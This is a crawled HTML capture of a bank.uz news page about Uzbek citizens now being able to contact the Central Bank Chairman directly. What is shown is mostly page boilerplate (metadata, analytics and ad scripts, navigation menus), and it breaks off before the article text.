

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbekistan7505
body_size: 22409
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Появилась возможность напрямую обратиться к Председателю Центрального банка Республики Узбекистан&quot; новости &quot;Национальный банк Узбекистана&quot; ID#14582</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="
				
																				

	UzReport 10.02.2014

	     Граждане Узбекистана теперь имеют возможность напрямую обратится к Председателю Центрального банка Республики Узбекистан с жалобой или с предл..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769549340','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'de7fb79ecf9548fb8172f2635619d9b3'});</script>


<link rel="canonical" href="https://bank.uz/news/poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbekistan7505"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Появилась возможность напрямую обратиться к Председателю Центрального банка Республики Узбекистан&quot; новости &quot;Национальный банк Узбекистана&quot; ID#14582">
<meta property="og:description" content="
				
																				

	UzReport 10.02.2014

	     Граждане Узбекистана теперь имеют возможность напрямую обратится к Председателю Центрального банка Республики Узбекистан с жалобой или с предл...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbek news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbekistan7505',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
